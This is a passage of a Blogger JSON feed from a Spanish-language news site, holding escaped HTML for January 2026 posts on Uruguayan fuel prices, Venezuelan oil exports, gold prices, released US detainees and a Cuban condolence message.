class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ELa disparidad es\nmayor en la comparación con los demás países de Mercosur.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EArgentina tiene un\nprecio de 1,159 dólares; Brasil, de 1,148, y Paraguay de 0,88 dólares.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEl alto precio\nuruguayo ubica al país, además, entre los más costosos en la comparación\nglobal, en el puesto 14 y con valores similares a los de Noruega, Alemania,\nFinlandia o Singapur.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EGlobalmente, el costo\npromedio de la nafta es de 1,28 dólares por litro, pero las diferencias entre\npaíses ricos y pobres son evidentes, así como la influencia de los subsidios y\nlas políticas locales, que inciden directamente en el costo final a los\nconsumidores, señala el sitio Ambito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6037839535549949103\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-precio-de-la-gasolina-en-uruguay-es.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6037839535549949103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6037839535549949103"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-precio-de-la-gasolina-en-uruguay-es.html","title":"El precio de la gasolina en Uruguay es hoy de los más caros de Latinoamérica y a nivel mundial"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBOnD03LkSetjdOVY8bjn_ilZOtnBnCSx0IB94M_XszvGL1HZ1TKCGTrqJ1XgE3jMKhGDixZJDeSO6_ys4GzVoKW3tmezrjP7i1XWpVe5XkeiLcujkNyXALfVkhweeYRXn4Bh269HOoxxYkL0a2dTqXgzU0bLlhXDDytSEKLLaS5Rgwqv6458js-6BQfSU\/s72-w640-h364-c\/precio-de-la-gasolina-en-Uruguay-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-751510172080437040"},"published":{"$t":"2026-01-14T08:40:00.000-04:00"},"updated":{"$t":"2026-01-14T08:49:52.009-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Comienza Venezuela a reabrir pozos para recuperar la producción y exportación de crudo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwk5qVVykfusF7-ku4yXFkYT4tCvt4nTaL2G_oCZhibRkEvfe2KTkOHJW9fbwxzrRvqI4kNJ0UeEPBzRuj4Z7z_CEAneiXLr69VrHI5eGUUpJvG7CEwIE1LI_WdeFSwxhFMcsXQTTqE2QEgyaKyGvsVRzsVgs49u-QwuoF8g2w5Zyitx2S1yk97UowhaeD\/s1920\/petrolero%20caracas..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwk5qVVykfusF7-ku4yXFkYT4tCvt4nTaL2G_oCZhibRkEvfe2KTkOHJW9fbwxzrRvqI4kNJ0UeEPBzRuj4Z7z_CEAneiXLr69VrHI5eGUUpJvG7CEwIE1LI_WdeFSwxhFMcsXQTTqE2QEgyaKyGvsVRzsVgs49u-QwuoF8g2w5Zyitx2S1yk97UowhaeD\/w640-h426\/petrolero%20caracas..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECARACAS, Venezuela\n(14 Enero 2026).- La petrolera estatal venezolana ha comenzado a reabrir\nalgunos de los pozos que ella y sus socios en empresas conjuntas habían cerrado\ndebido al estricto embargo estadounidense, y las exportaciones de crudo se\nreanudaron con dos cargamentos que zarparon el lunes, según informaron tres\nfuentes cercanas a las operaciones.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ELas exportaciones de\npetróleo del país miembro de la OPEP se habían mantenido prácticamente\nparalizadas desde diciembre, con la excepción de la estadounidense Chevron\n(CVX.N), que exportaba crudo de sus empresas conjuntas bajo una autorización de\nEstados Unidos, lo que dejó millones de barriles almacenados en tanques\nterrestres y buques.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ELa producción total\nde crudo del país cayó a unos 880.000 barriles por día (bpd) la semana pasada,\ndesde 1,16 millones de bpd a finales de noviembre. La principal región petrolera,\nla Faja del Orinoco, experimentó una drástica reducción a unos 410.000 bpd, en\ncomparación con los 675.000 bpd de finales de noviembre, según cifras\nindependientes consultadas por Reuters.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ESin embargo, a última\nhora del lunes, dos superpetroleros zarparon de aguas venezolanas transportando\naproximadamente 1,8 millones de barriles de crudo cada uno, en lo que podrían\nser los primeros cargamentos de un acuerdo de suministro de 50 millones de\nbarriles entre Caracas y Washington, lo que permitió la reanudación de las\nexportaciones.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ESegún datos de\nseguimiento de buques de LSEG, los buques se dirigían el martes hacia el norte\ndesde la costa venezolana, hacia el Caribe, donde muchas compañías petroleras,\nincluyendo comercializadores, productores y refinerías, alquilan tanques de\nalmacenamiento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/751510172080437040\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/comienza-venezuela-reabrir-pozos-para.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/751510172080437040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/751510172080437040"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/comienza-venezuela-reabrir-pozos-para.html","title":"Comienza Venezuela a reabrir pozos para recuperar la producción y exportación de crudo"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwk5qVVykfusF7-ku4yXFkYT4tCvt4nTaL2G_oCZhibRkEvfe2KTkOHJW9fbwxzrRvqI4kNJ0UeEPBzRuj4Z7z_CEAneiXLr69VrHI5eGUUpJvG7CEwIE1LI_WdeFSwxhFMcsXQTTqE2QEgyaKyGvsVRzsVgs49u-QwuoF8g2w5Zyitx2S1yk97UowhaeD\/s72-w640-h426-c\/petrolero%20caracas..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6098652624633924432"},"published":{"$t":"2026-01-14T08:29:00.002-04:00"},"updated":{"$t":"2026-01-14T08:29:11.466-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El oro cerca de máximos históricos"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU642-2VImE_HLQQ_HixnlBXgHF8TlI-kQ5iRLUkY7Nrwm1Q4PS51TgTNR0fG5-9WbLClltjySimsvf0ULS_5D3dVED4Wc-DBDKhI3bE_AJUMIPWs1zEzv8FFjRfccrHfmxKkqpMP_USGPAzonAHCs_GZ9T4VylLhKhirZQY5X3kizlHuIg93AGu_UDu_j\/s1024\/oroorooro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"565\" data-original-width=\"1024\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU642-2VImE_HLQQ_HixnlBXgHF8TlI-kQ5iRLUkY7Nrwm1Q4PS51TgTNR0fG5-9WbLClltjySimsvf0ULS_5D3dVED4Wc-DBDKhI3bE_AJUMIPWs1zEzv8FFjRfccrHfmxKkqpMP_USGPAzonAHCs_GZ9T4VylLhKhirZQY5X3kizlHuIg93AGu_UDu_j\/w640-h354\/oroorooro.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENICOSIA (14 Enero 2026).-\nLos precios del oro subieron en la negociación asiática de hoy, manteniéndose\njusto por debajo de los máximos históricos registrados en la sesión anterior,\npublicó la plataforma de datos y noticias financieras Investing.com.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEl oro subió 0,7 por\nciento a cuatro mil 623,55 dólares la onza, después de alcanzar un máximo\nhistórico de cuatro mil 634,33 dólares\/onza el martes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ELos futuros de oro de\nEstados Unidos para marzo ganaron un 0,6 por ciento hasta cuatro mil 627,10\ndólares\/onza.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EAsimismo, los precios\nde la plata superaron al resto, disparándose un 3,0 por ciento hasta un nuevo\nmáximo histórico de 90,04 dólares\/onza este miércoles.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ELa fuerte demanda\nindustrial y los flujos hacia activos refugio añadieron impulso al rally de la\nplata.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEl platino también\nmostró un buen comportamiento, subiendo 4,0 por ciento hasta dos mil 415,21\ndólares, acercándose a los picos históricos registrados el mes pasado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6098652624633924432\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-oro-cerca-de-maximos-historicos.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6098652624633924432"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6098652624633924432"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-oro-cerca-de-maximos-historicos.html","title":"El oro cerca de máximos históricos"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU642-2VImE_HLQQ_HixnlBXgHF8TlI-kQ5iRLUkY7Nrwm1Q4PS51TgTNR0fG5-9WbLClltjySimsvf0ULS_5D3dVED4Wc-DBDKhI3bE_AJUMIPWs1zEzv8FFjRfccrHfmxKkqpMP_USGPAzonAHCs_GZ9T4VylLhKhirZQY5X3kizlHuIg93AGu_UDu_j\/s72-w640-h354-c\/oroorooro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3748460299414129966"},"published":{"$t":"2026-01-14T08:16:00.001-04:00"},"updated":{"$t":"2026-01-14T08:16:17.146-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Departamento de Estado confirma Venezuela ha liberado a múltiples ciudadanos estadounidenses que estaban presos "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEittw-9GFndkEfqFp38fMBJ7fe-EPXKopNDVmOF_QgisP1r3zVaLAHdKNQpiogh1nWhUXCfGwxP2lBR-bBGkVbu1Xg-JGISc_Bq3dIKC-Feo1iq6TooMI57NHgsYhd-A6KK_kTlp438s_O5cqbVIw_Z6XLZfhcNgwTu5RCcL3O8x8yLBrUa-si_zJKw34Kw\/s1920\/sebin-el-helicoide-caracas.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEittw-9GFndkEfqFp38fMBJ7fe-EPXKopNDVmOF_QgisP1r3zVaLAHdKNQpiogh1nWhUXCfGwxP2lBR-bBGkVbu1Xg-JGISc_Bq3dIKC-Feo1iq6TooMI57NHgsYhd-A6KK_kTlp438s_O5cqbVIw_Z6XLZfhcNgwTu5RCcL3O8x8yLBrUa-si_zJKw34Kw\/s320\/sebin-el-helicoide-caracas.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (14 Enero 2026).-\nLa Administración del presidente de EE.UU., Donald Trump, informó el martes\nque Venezuela ha liberado a múltiples ciudadanos estadounidenses que se\nencontraban presos en el país suramericano.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ELa liberación de los\nrehenes norteamericanos fue calificada como «un importante paso en la dirección\ncorrecta» en un comunicado oficial del Departamento de Estado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E«Celebramos la\nliberación de los estadounidenses detenidos en Venezuela», agregó la misma\nfuente.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ELa Administración\nTrump no ha confirmado la cantidad de estadounidenses que fueron liberados, así\ncomo tampoco ha compartido detalles de las excarcelaciones, la identidad de las\npersonas o las razones por las que se encontraban detenidas en el país\nsuramericano.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EAlgunos medios de\nEE.UU., como CNN, aseguran que son al menos cuatro los norteamericanos\nexcarcelados.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ELuego de la captura\nde Nicolas Maduro, el pasado 3 de enero, el Legislativo venezolano adelantó una\nliberación amplia de presos políticos como gesto unilateral de reconciliación\nen el país.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EAyer, el presidente\ndel Parlamento y jefe negociador del régimen venezolano, el chavista Jorge\nRodríguez, aseguró que se habían excarcelado a 116 personas. Hoy agregó que,\ndesde diciembre pasado, el número de liberaciones es de 400.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ESin embargo, varias\nONG de activistas, familiares y partidos políticos cuestionan las cifras y\nreclaman una lista pública y oficial con las identidades de los liberados. La\norganización Foro Penal dice que ha verificado 56 excarcelaciones, mientras que\nla coalición opositora Plataforma Unitaria Democrática reporta 76.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EEn julio de 2025, con\nMaduro aún en el poder, Venezuela había liberado a 10 ciudadanos\nestadounidenses para que la Administración Trump accediera a repatriar a\nvenezolanos que se encontraban presos en un centro de detención de máxima\nseguridad de El Salvador.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3748460299414129966\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/departamento-de-estado-confirma.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3748460299414129966"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3748460299414129966"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/departamento-de-estado-confirma.html","title":"Departamento de Estado confirma Venezuela ha liberado a múltiples ciudadanos estadounidenses que estaban presos "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEittw-9GFndkEfqFp38fMBJ7fe-EPXKopNDVmOF_QgisP1r3zVaLAHdKNQpiogh1nWhUXCfGwxP2lBR-bBGkVbu1Xg-JGISc_Bq3dIKC-Feo1iq6TooMI57NHgsYhd-A6KK_kTlp438s_O5cqbVIw_Z6XLZfhcNgwTu5RCcL3O8x8yLBrUa-si_zJKw34Kw\/s72-c\/sebin-el-helicoide-caracas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1212912173270758547"},"published":{"$t":"2026-01-14T08:00:00.001-04:00"},"updated":{"$t":"2026-01-14T08:25:01.013-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La lealtad «al legado de nuestros próceres, de Fidel y de Chávez» fue ratificada por Díaz-Canel, en el Libro de Condolencias en Homenaje a los héroes y mártires de Venezuela y Cuba"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOHPgCn-Uo0bdn6ea-9J9M3WGK3s7oKHx1HJkhh__oBiYSF_aVDfp_3DUVm6q02_2CnPq9o02ezvp29RyOh3HdTsKA0daWto7hZaiyu6VYAbRgcqX-4gEt9WOjAXsfajBpFzJdQgVWK2AHJPPCa0gHhj0j9stdpiTmJoCi6lrwdm202TnqRl0unL4ZlsF9\/s700\/canel%20firma%20condilencias.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"466\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOHPgCn-Uo0bdn6ea-9J9M3WGK3s7oKHx1HJkhh__oBiYSF_aVDfp_3DUVm6q02_2CnPq9o02ezvp29RyOh3HdTsKA0daWto7hZaiyu6VYAbRgcqX-4gEt9WOjAXsfajBpFzJdQgVWK2AHJPPCa0gHhj0j9stdpiTmJoCi6lrwdm202TnqRl0unL4ZlsF9\/w640-h426\/canel%20firma%20condilencias.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELA\nHABANA, Cuba (14 Enero 2026).- «Honor y gloria a nuestros héroes. ¡Patria o\nMuerte! ¡Venceremos! ¡Hasta la victoria siempre!». Las letras quedaron\nestampadas, en la tarde de este martes, en el Libro de Condolencias en Homenaje\na los héroes y mártires de Venezuela y Cuba que ofrendaron sus vidas en defensa\nde la soberanía de la República Bolivariana de Venezuela.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 7.5pt; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan lang=\"ES-US\" style=\"color: #333333; font-size: 18.0pt; mso-ansi-language: ES-US;\"\u003EFueron escritas por el Primer\nSecretario del Comité Central del Partido Comunista de Cuba y Presidente de la\nRepública, Miguel Díaz-Canel Bermúdez, en las páginas alistadas desde el pasado\n9 de enero en la Embajada de Venezuela en La Habana.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"ES\" style=\"color: #333333; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 7.5pt; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan lang=\"ES-US\" style=\"color: #333333; font-size: 18.0pt; mso-ansi-language: ES-US;\"\u003EAl libro acudieron hasta este\nmartes, para expresar su sentir, autoridades de la Mayor de las Antillas,\nintegrantes del cuerpo diplomático acreditado en la Isla, y el pueblo.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"ES\" style=\"color: #333333; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 7.5pt; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan lang=\"ES-US\" style=\"color: #333333; font-size: 18.0pt; mso-ansi-language: ES-US;\"\u003EAcompañado de otros dirigentes de\nla Revolución, el Presidente cubano entró al recinto donde se encontraba el\nLibro de Condolencias, y expresó en la parte inicial de su mensaje: «Al bravo\npueblo de Venezuela: Gran dolor e indignación provocó en el pueblo cubano el\nvil y criminal ataque a la hermana Venezuela, y el secuestro del Presidente\nNicolás Maduro Moros y la compañera Cilia Flores».\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"ES\" style=\"color: #333333; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 7.5pt; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; 